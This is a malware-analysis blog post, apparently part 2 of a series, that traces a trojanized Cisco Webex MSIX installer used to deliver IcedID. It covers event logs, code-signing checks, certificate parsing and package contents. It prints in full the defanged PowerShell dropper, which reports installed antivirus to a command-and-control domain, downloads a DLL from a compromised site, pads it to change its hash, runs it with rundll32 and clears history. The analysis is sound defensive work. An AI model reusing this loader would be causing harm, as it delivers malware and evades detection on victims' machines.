Carving the IcedId - Part 2
[icedid malware backdoor webex exiftool msix powershell radare2 cyberchef Welcome back to this series, analysing IcedId malware artefacts.
This post is part 2 in the mini-series, if you would like to follow along from the beginning you can find part 1 here
During this post I’m going to assume we’ve identified the infected machines based on the PCAP data we analysed and using a bit of prior knowledge walk through the first two stages of the infection routine.
The data for this case was published by @malware_traffic over at Malware Traffic Analysis1. You can download all the samples from this case from here
This walk-through also has a dedicated GitHub repository which can be found here, which will store various outputs of interest so it should be possible to follow along.
During the investigation of the infected endpoint, one of the more common artefacts to examine is the Windows Event Logs.
Whilst many events can be harvested from the events logs, the PowerShell/Operational log can be a very fruitful starting point.
If you’re not familiar with these event logs, you can enable them using the following two PowerShell commands.
New-Item -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -Force
Set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" -Name "EnableScriptBlockLogging" -Value 1 -Force
There are a number of ways to interrogate Windows Event logs, firstly using the native Windows Event Viewer application.
Secondly if you need to query multiple remote systems, you may use Velociraptor2 from Rapid7 using the Windows.EventLogs.Evtx artefact.
For this short walk-through we’ll use the native event viewer method. Within the event viewer we can navigate to the following location, and filter for event code 4104.
Applications and Services Logs > Microsoft > Windows > PowerShell > Operational.
Navigating through the various events we stumble across the script block shown in Figure 1.

Figure 1: PowerShell script block event
If you wish to view this raw event, you can find a copy within an EVTX file located in the GitHub repository, here.
From a cursory inspection of the PowerShell code, we can see a familiar domain identified from part 1, namely 9sta9rt4[.]store
Another point of interest is the Path field. This provides the on disk location of the script.
In this case the script is called NEW_User0_v2.ps1, located under a path related to a Cisco Webex application.
Because the path is prefixed with C:\Program Files\WindowsApps this is a indication that this package was launched via an MSIX3 4 installer.
We now have some information regarding a potential Infection Vector (IV), which we can pivot off into a large data set.
One such next step may include looking for recent file creations of .msix files.
Alternatively If you have the ability to query many systems event logs, you can hunt for installed MSIX packages using the log file at the below location.
Application and Service Logs > Microsoft > Windows > AppXDeployment-Server > Operational
Within this log, event code 854 contains the path to the installed MSIX package, as shown in Figure 2.

Figure 2: MSIX Package installation log
There are many events generated within this log from installation process, you can download the raw log events from the GitHub repository here which you may find interesting.
Before we jump into the PowerShell code, lets take a look at the Webex-64.msix file identified from the event logs.
You can find a copy of the Webex-x64.msix file in the bundle supplied by @malware_traffic linked at the top of this post, or from the malware Bazaar here
MSIX Installer
Whenever you’re dealing with installation files, a decent first step is to verify its origins.
If you have access to the NTFS file system, you may also find an Alternate Data Stream (ADS) named Zone.Identifier5.
As I did not have access to the original infected system, we can test this theory out by downloading a legitimate MSIX package and viewing the Zone.Identifier stream using the following command.
PS C:\Users\malware\Downloads> Get-Content .\MSTeams-x64.msix -Stream Zone.identifier
[ZoneTransfer]
ZoneId=3
ReferrerUrl=https://www.microsoft.com/
HostUrl=https://statics.teams.cdn.office.net/production-windows-x64/enterprise/webview2/lkg/MSTeams-x64.msix
As you can see this MSTeams-x64.msix came from a legitimate source. Phew.
Using Sigcheck6 from the SysInternals suite, we can print out its hashes and signing information.
Using the command shown below, we can see this file was signed by a company called IMPERIOUS TECHNOLOGIES LIMITED, which does not quite align with what I would have expected.
C:\Users\malware\Desktop\Sigcheck>sigcheck.exe -h ..\Webex-x64.msix
Sigcheck v2.90 - File version and signature viewer
Copyright (C) 2004-2022 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\Users\malware\Desktop\Webex-x64.msix:
        Verified:       Signed
        Signing date:   15:47 07/08/2023
        Publisher:      IMPERIOUS TECHNOLOGIES LIMITED
        Company:        n/a
        Description:    n/a
        Product:        n/a
        Prod version:   n/a
        File version:   n/a
        MachineType:    n/a
        MD5:    814786AA53D93C7FC4917BC713DE7B2B
        SHA1:   BA4EAB30A4DCFEB0704F4BEB5442F325A2F76900
        PESHA1: BA4EAB30A4DCFEB0704F4BEB5442F325A2F76900
        PE256:  B44857BA393EE929625A2328DED86D1C6D3D63119FB16952C35D35A9711121F4
        SHA256: B44857BA393EE929625A2328DED86D1C6D3D63119FB16952C35D35A9711121F4
        IMP:    n/a
If we perform the same command against a Cisco Webex installer file downloaded from the Cisco website, we can see it is signed by Cisco Systems, Inc as expected.
C:\Users\malware\Desktop\Sigcheck>sigcheck.exe -h ..\Webex.msi
Sigcheck v2.90 - File version and signature viewer
Copyright (C) 2004-2022 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\Users\malware\Desktop\Webex.msi:
        Verified:       Signed
        Signing date:   01:51 07/12/2023
        Publisher:      Cisco Systems, Inc.
        Company:        n/a
        Description:    n/a
        Product:        n/a
        Prod version:   n/a
        File version:   n/a
        MachineType:    n/a
        MD5:    CB76EFA69C2659A304DF1A156BA75188
        SHA1:   0237F3CFA05E7CDC99C2CC9AD5993B55C4566F83
        PESHA1: 0237F3CFA05E7CDC99C2CC9AD5993B55C4566F83
        PE256:  E7991F58C26141D7660902BB7BE843BB5CF730F8D7AE8F0D89E79F740719E77C
        SHA256: E7991F58C26141D7660902BB7BE843BB5CF730F8D7AE8F0D89E79F740719E77C
        IMP:    n/a
Also worth noting down is the different packaging mechanisms, MSI vs MSIX.
Could the MSI have been repackaged with some additional files? Short answer: Yes.
Longer answer: Yes, and most likely using stolen signing key.
To look into the signing information in more detail we need to extract the certificate.
The easiest way to do this is to right click on the MSIX file, navigate to the Digital Signatures tab and View Certificate, and loosely shown in Figure 3.
Next click the Copy to File and choose the option: Base-64 encoded X.509 (CER).

Figure 3: Export certificate
Now if you load that certificate into CyberChef7, and bake it using the Parse X.509 certificate recipe as shown in Figure 4, we can see the certificate details in greater detail.

Figure 4: Convert certificate in CyberChef
Below shows the full output of the certificate (minus some truncated sections).
The primary fields to pay attention to are the Validity and Subject.
Here we can see that this certificate was only valid for 1 year thankfully reducing the lifetime it can be abused.
We can also see the original owner of the signing key. As these samples are well over 6 months old now, there is likely not much we can do.
Version:          3 (0x02)
Serial number:    78046918682732812322814242565977865731 (0x3ab74a2ebf93447adb83554b5564fe03)
Algorithm ID:     SHA256withRSA
Validity
  Not Before:     19/05/2023 15:32:29 (dd-mm-yyyy hh:mm:ss) (230519153229Z)
  Not After:      17/05/2024 15:32:29 (dd-mm-yyyy hh:mm:ss) (240517153229Z)
Issuer
  C  = US
  ST = Texas
  L  = Houston
  O  = SSL Corp
  CN = SSL.com Code Signing Intermediate CA RSA R1
Subject
  C  = GB
  L  = Ringwood
  O  = IMPERIOUS TECHNOLOGIES LIMITED
  CN = IMPERIOUS TECHNOLOGIES LIMITED
Public Key
  Algorithm:      RSA
  Length:         4096 bits
  Modulus:        a5:06:b1:fc:26:d9:88:9a:15:8d:78:38:0c:e7:48:3d:
                  f0:13:46:58:06:65:f6:2c:53:9f:b6:d1:ee:6a:96:95:
                  8b:d9:49:4e:e6:96:1d:15:e9:b7:3f:8a:74:bf:b7:61
                  [ TRUNCATED ]
  Exponent:       65537 (0x10001)
Certificate Signature
  Algorithm:      SHA256withRSA
  Signature:      52:4b:31:c7:4f:bf:b1:1b:24:85:70:fc:e5:b0:64:47:
                  11:bf:9b:14:61:47:8c:df:a0:3c:4b:4c:d2:d3:c7:c1:
                  d0:31:ce:41:fe:22:60:94:11:02:7a:83:e8:13:fe:98
                  [ TRUNCATED ]

Extensions
  basicConstraints CRITICAL:
    {}
  authorityKeyIdentifier :
    kid=54c2fe10950093cd6af5e7c0d7d9b24bb88f0ce3
  authorityInfoAccess :
    caissuer: http://cert.ssl.com/SSLcom-SubCA-CodeSigning-RSA-4096-R1.cer
  certificatePolicies :
    policy oid: 2.23.140.1.4.1
    policy oid: 1.3.6.1.4.1.38064.1.3.3.1
    cps: https://www.ssl.com/repository
  extKeyUsage :
    codeSigning
  cRLDistributionPoints :
    http://crls.ssl.com/SSLcom-SubCA-CodeSigning-RSA-4096-R1.crl
  subjectKeyIdentifier :
    8975295d2b01bfef939cf9948780b79c33ac8680
  keyUsage CRITICAL:
    digitalSignature
So far we’ve managed to work out something doesn’t quite add up regarding the file type and signing information.
Let’s dig a little more into the metadata of the msix file using the exiftool Linux utility.
$ exiftool Webex-x64.msix
ExifTool Version Number         : 11.88
File Name                       : Webex-x64.msix
Directory                       : .
File Size                       : 31 MB
File Modification Date/Time     : 2023:08:09 15:23:11+01:00
File Access Date/Time           : 2023:12:17 21:44:34+00:00
File Inode Change Date/Time     : 2023:10:09 19:51:21+01:00
File Permissions                : rw-r--r--
File Type                       : ZIP
File Type Extension             : zip
MIME Type                       : application/zip
Zip Required Version            : 45
Zip Bit Flag                    : 0x000e
Zip Compression                 : Deflated
Zip Modify Date                 : 2023:08:07 15:50:08
Zip CRC                         : 0xa11056fb
Zip Compressed Size             : 1792
Zip Uncompressed Size           : 12288
Zip File Name                   : Registry.dat
Warning                         : [minor] Use the Duplicates option to extract tags for all 72 files
It turns out msix files are ZIP files.
Using the unzip Linux utility we can generate a file listing of the MSIX file with the file modified.
The below is truncated to highlight a few select files we’ll be discussing next.
$ unzip -l Webex-x64.msix
Archive:  Webex-x64.msix
  Length      Date    Time    Name
---------  ---------- -----   ----
    12288  2023-08-07 15:50   Registry.dat
  1434992  2023-08-07 15:50   Webex.exe
     1345  2023-08-07 15:48   NEW_User0_v2.ps1
      361  2023-08-07 15:50   config.json
   448928  2023-08-07 15:50   PsfRuntime64.dll
   359840  2022-12-14 13:00   PsfRuntime32.dll
   103840  2022-12-14 13:01   PsfRunDll64.exe
    84896  2022-12-14 13:00   PsfRunDll32.exe

    [ TRUNCATED ]

---------                     -------
 32983707                     72 files
One thing to notice immediately is the file NEW_User0_v2.ps1, as previously identified in the PowerShell script block logs.
The file listing also includes all of the files that had similar timestamps (2023-08-07), which could indicate they were added to the Zip archive along side the PowerShell script.
Simply extract the files using the Linux unzip utility.
$ unzip Webex-x64.msix
Starting at the top we see the Registry.dat file.
The MSIX installation packages allow applications to isolate their registry integration away from the more traditional hives on the system using a feature called Flexible Virtualisation8.
You can find out more about how the MSIX packaging system uses the registry here
The file is fairly small so we can interrogate it using the reglookup command as shown.
$ reglookup Registry.dat
PATH,TYPE,VALUE,MTIME
WARN: File header indicated root key at location 0x00001020, but no root key found. Searching rest of file...
/,KEY,,2023-08-07 15:50:07
/REGISTRY,KEY,,2023-08-07 15:50:07
/REGISTRY/MACHINE,KEY,,2023-08-07 15:50:07
/REGISTRY/MACHINE/Software,KEY,,2023-08-07 15:50:07
/REGISTRY/MACHINE/Software/Caphyon,KEY,,2023-08-07 15:50:07
/REGISTRY/MACHINE/Software/Caphyon/Advanced Installer,KEY,,2023-08-07 15:50:07
You can view the entire output of the above command here, and what you will see is largely expected. The registry hive contains all the various settings that allow the package to be installed, such as path to icons and shortcut files.
What is interesting, is the string Caphyon/Advanced Installer.
A little bit of searchengine-ing and this software allows repackaging of software installations into MSIX format. Very handy indeed if you are looking to trojanize a legitimate software package…
Looking through the Advanced Installer documentation9 10, it details attaching and configuring a PowerShell script to be triggered at installation. It looks like there are plenty of other options available, and a 30 day trial. Something to look into further most likely.
The next file we come to is a Webex.exe file. If we take a peek at the signing information using the osslsigncode command, we can see the digital signature at least says it was signed by Cisco. I couldn’t get any tool to verify this signature.
$ osslsigncode verify -in Webex.exe
Current PE checksum   : 00165D9B
Calculated PE checksum: 0016599B     MISMATCH!!!!

Message digest algorithm  : SHA256
Current message digest    : C97D99B6ABDF24C5DA3402A4E6A958207F8B74CC61D2811A1ACCBBA51D76C369
Calculated message digest : AB5DB69AC4171CC6AD5DF30817AFEBB23785BE0C94A58D8D692614F1513CE994    MISMATCH!!!

Signature verification: ok

Number of signers: 1
	Signer #0:
		Subject: /C=US/ST=California/L=San Jose/O=Cisco Systems, Inc./CN=Cisco Systems, Inc.
		Issuer : /C=US/O=DigiCert, Inc./CN=DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1
		Serial : 06B4FC6C07254274ABFBA95F88F8AC0E

Number of certificates: 2
	Cert #0:
		Subject: /C=US/O=DigiCert, Inc./CN=DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1
		Issuer : /C=US/O=DigiCert Inc/OU=www.digicert.com/CN=DigiCert Trusted Root G4
		Serial : 08AD40B260D29C4C9F5ECDA9BD93AED9
	------------------
	Cert #1:
		Subject: /C=US/ST=California/L=San Jose/O=Cisco Systems, Inc./CN=Cisco Systems, Inc.
		Issuer : /C=US/O=DigiCert, Inc./CN=DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA1
		Serial : 06B4FC6C07254274ABFBA95F88F8AC0E

Failed
The SHA1 hash value f32c4d0511a9c9418b049f5937e5b2e73638360e also appeared to flag several detections on VirusTotal11.
Next we’re going to skip to the file PsfRuntime64.dll
Although there is a PsfRuntime32.dll, this timestamp aligned more with files currently deemed as highly suspicious on our investigation.
To find out more about the DLL file, we can issue a one-liner radare2 command to output some binary information.
As the output is fairly detailed, I’ve removed some of the less interesting details, you can find the full output here
$ r2 -c i PsfRuntime64.dll
file     PsfRuntime64.dll
format   pe64
type     DLL (Dynamic Link Library)
arch     x86
baddr    0x180000000
binsz    448928
bintype  pe
bits     64
class    PE32+
compiled Wed Dec 14 14:01:14 2022
dbg_file C:\ReleaseAI\tools\msix-psf\x64\Release\PsfRuntime64.pdb
subsys   Windows GUI
Taking both the compilation timestamp, as well as the PDB12 string it looks like this is generated and inserted into the archive by the Advanced Installer application.
Moving on up to the config.json file, whose contents are rather self explanatory.
{
    "processes": [
        {
            "executable": ".*",
            "fixups": []
        }
    ],
    "applications": [
        {
            "id": "Webex",
            "startScript": {
                "scriptExecutionMode": "-ExecutionPolicy RemoteSigned",
                "scriptPath": "NEW_User0_v2.ps1"
            }
        }
    ]
}
From the documentation, this configuration file may also contain in-line PowerShell code, so although our sample points to a script, others may use other techniques.
Finally the PowerShell script NEW_User0_v2.ps1
In the interest of making it safe, I have de-fanged the URLs. I’m not quite ready to have my domain appear as the top referrer to various command and control domains.
sleep -Milliseconds 1221
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$AntiVirusProduct = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct
$displayNames = $AntiVirusProduct | ForEach-Object {
    $_.displayName
}
$displayNamesString = $displayNames -join ", "
$url11 = "hxxps[:]//9sta9rt4[.]store/?status=start&av=$displayNamesString"
Invoke-RestMethod -Uri $url11 -Method GET
$randomNumber = Get-Random -Minimum 1010000 -Maximum 91198889999
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$webClient = New-Object System.Net.WebClient
$bytes = $webClient.DownloadData("hxxps[:]//associazionedignita[.]it/wp-content/uploads/2023/06/r.dll")
$currentFileSize = $bytes.Count
$sizeToAdd = Get-Random -Minimum 750000000 -Maximum 900000000
$newFileSize = $currentFileSize + $sizeToAdd
$bytesToAdd = New-Object byte[] $sizeToAdd
$newBytes = New-Object byte[] $newFileSize
[System.Array]::Copy($bytes, $newBytes, $bytes.Length)
[System.Array]::Copy($bytesToAdd, 0, $newBytes, $bytes.Length, $bytesToAdd.Length)
[System.IO.File]::WriteAllBytes("$env:APPDATA\z$randomname.dll", $newBytes)
rundll32 $env:APPDATA\z$randomname.dll, vcab /k chokopai723
Invoke-WebRequest -Uri ("hxxps[:]//9sta9rt4[.]store/?status=install") -UseBasicParsing

Clear-History
Breaking the script into manageable bytes, it begins with a sleep of 1221 milliseconds.
Next it sets some TLS parameters to force TLS version 1.2, before querying the list of antivirus products installed on the host. Once it has the list, it issues a HTTP GET request sending the list as a URL parameter.
The domain used to receive the information was previously identified in part 1
sleep -Milliseconds 1221
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$AntiVirusProduct = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct
$displayNames = $AntiVirusProduct | ForEach-Object {
    $_.displayName
}
$displayNamesString = $displayNames -join ", "
$url11 = "hxxps[:]//9sta9rt4[.]store/?status=start&av=$displayNamesString"
Invoke-RestMethod -Uri $url11 -Method GET
Following that, the script generates a random number between two values.
It then issues a web request to download a file called r.dll.

From the wp-content path in the URI, this appears to be a compromised WordPress instance, and so the domain may have a clean reputation in threat intelligence databases.
Searching for the domain associazionedignita[.]it on Censys13, it resolves to the IP address 77[.]111[.]240[.]213.
Censys, was also able to provide the reverse DNS for the IP: webcluster1.wordpresspod1-cph3.one.com which supports the compromised WordPress theory.
Before writing the file to disk, it calculates the file size and stores it in a buffer. It then calculates the sum of the file size, plus the randomly generated number.
This is used to append NULL bytes to the end of the DLL file as a means to randomize the hash value of the downloaded file. By doing this on the fly, the actor doesn’t need to host clever build systems which generate payloads upon request.
Once the file bytes are collated in the same buffer, they are written to a path in $env:APPDATA.
Upon first glance it may also appear the name of the file will also be randomly generated.
A review of the script will tell you otherwise, as the variable $randomname is never initialized, and so the file is always called z.dll
$randomNumber = Get-Random -Minimum 1010000 -Maximum 91198889999
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$webClient = New-Object System.Net.WebClient
$bytes = $webClient.DownloadData("hxxps[:]//associazionedignita[.]it/wp-content/uploads/2023/06/r.dll")
$currentFileSize = $bytes.Count
$sizeToAdd = Get-Random -Minimum 750000000 -Maximum 900000000
$newFileSize = $currentFileSize + $sizeToAdd
$bytesToAdd = New-Object byte[] $sizeToAdd
$newBytes = New-Object byte[] $newFileSize
[System.Array]::Copy($bytes, $newBytes, $bytes.Length)
[System.Array]::Copy($bytesToAdd, 0, $newBytes, $bytes.Length, $bytesToAdd.Length)
[System.IO.File]::WriteAllBytes("$env:APPDATA\z$randomname.dll", $newBytes)
Once the DLL file is written to disk, the vcab routine is executed using rundll32.exe, along with some additional command line parameters.
Once the execution from rundll32.exe completes a web request is issued, presumably indicating an installation (Webex?) has completed.
rundll32 $env:APPDATA\z$randomname.dll, vcab /k chokopai723
Invoke-WebRequest -Uri ("hxxps[:]//9sta9rt4[.]store/?status=install") -UseBasicParsing

Clear-History

Curiosity got the better of me, and I wanted to see what the installation looked like. As the command and control servers are hopefully down and this was executed in an isolated machine, the web requests failed.
As you can see, it looks like a legitimate installation of Webex.
Conclusion
This concludes part 2 of the series, if you have not done already you can catch up on part 1 here
We stepped through the initial stages of the infection routine and explored some interesting forensic artefacts along the way.
Hopefully some of the hunting ideas generated can translate to your environment, if they’ve helped I’d love to know what you found!
In the next part of the series I will be walking through the next stage of the process, investigating the downloaded DLL file.
Until next time, keep evolving…
References
-
https://learn.microsoft.com/en-us/windows/msix/desktop/desktop-to-uwp-behind-the-scenes#installation ↩
-
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/6e3f7352-d11c-4d76-8c39-2516a9df36e8 ↩
-
https://learn.microsoft.com/en-us/sysinternals/downloads/sigcheck ↩
-
https://gchq.github.io/CyberChef/#recipe=Parse_X.509_certificate(‘PEM’) ↩
-
https://learn.microsoft.com/en-us/windows/msix/desktop/flexible-virtualization ↩
-
https://www.advancedinstaller.com/user-guide/custom-actions-list.html#attached-action ↩
-
https://www.advancedinstaller.com/user-guide/powershell-script-options-dialog.html ↩
-
https://www.virustotal.com/gui/file/fea3c21148ede04ce6ab7078937991b14551964457d116eca54c61df4a7e68ce/detection ↩
-
https://learn.microsoft.com/en-us/visualstudio/debugger/specify-symbol-dot-pdb-and-source-files-in-the-visual-studio-debugger?view=vs-2022 ↩